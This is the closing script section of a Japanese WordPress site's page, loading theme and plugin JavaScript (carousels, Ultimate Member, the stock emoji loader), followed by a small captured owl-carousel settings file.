<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/iscroll.min.js?ver=5.2.0" id="iScroll-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/drawer.min.js?ver=3.2.1" id="drawer-js"></script>
<script type="text/javascript" id="drawer-js-after">
/* <![CDATA[ */
                $(function() {
		$(".drawer").drawer();
        });
    
//# sourceURL=drawer-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scrollmenu.min.js?ver=1.0.0" id="scrollmenu-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/tinynav.min.js?ver=1.2.0" id="tinynav-js"></script>
<script type="text/javascript" id="tinynav-js-after">
/* <![CDATA[ */
      $('#archive-cast #cast-sort-lists,#schedule #cast-sort-lists').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

      $('#schedule-datepanel').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

	$('#cast-order-lists').tinyNav({
	active: 'selected', // String: Set the "active" class
      });


//# sourceURL=tinynav-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.min.js?ver=3.4.2" id="swiper-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.jquery.min.js?ver=3.4.2" id="swiper-jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/swiper-settings.min.js?ver=0.1.0" id="swiper-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/owl.carousel.min.js?ver=2.2.1" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/owlcarousel-settings.js?ver=0.1.0" id="owlcarousel-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lv-ripple.jquery.min.js?ver=0.1.0" id="lv-ripple-js"></script>
<script type="text/javascript" id="lv-ripple-js-after">
/* <![CDATA[ */
	(function(exports){
		$.ripple.init();
		})(window);

		$(function() {
		if($('.cd-pagination').length){
			$('.cd-pagination').find('a').addClass('teal').attr({'r-light': ''}).ripple();
		}
		});
    
//# sourceURL=lv-ripple-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/material-scrolltop.min.js?ver=0.6.4" id="material-scrolltop-js"></script>
<script type="text/javascript" id="material-scrolltop-js-after">
/* <![CDATA[ */
           $(function() {
               $("body").materialScrollTop({
			revealElement: "header",
            revealPosition: "bottom",
            duration: 600,
             easing: 'easeInOutQuad',
        });
    });
    
//# sourceURL=material-scrolltop-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mousewheel.min.js?ver=3.1.13" id="mousewheel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mCustomScrollbar.min.js?ver=3.1.5" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/news-scroll-settings.min.js?ver=1.0.0" id="news-scroll-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/wp-util.min.js?ver=98169cac6f4ebd69b826fa99c78223e1" id="wp-util-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/ja_JP.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"ja"};
var um_common_variables = {"locale":"ja"};
//# sourceURL=um_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/ja.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"33554432","nonce":"751227d615"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-09-12 13:12:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Upload a cover photo":["\u30ab\u30d0\u30fc\u5199\u771f\u3092\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
//# sourceURL=um_profile-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neya-matsumoto.com/wp-includes/js/wp-emoji-release.min.js?ver=98169cac6f4ebd69b826fa99c78223e1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neya-matsumoto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/owlcarousel-settings.js?ver=0.1.0
body_size: 75
content:
$(window).load(function(){ 

   var owlsliderids = $('.owl-carousel');

    $.each(owlsliderids, function (i, val) {

        var sliderid = $(this);    
        var settings = sliderid.data('owlconfig');
       
       sliderid.owlCarousel(settings);

    });

});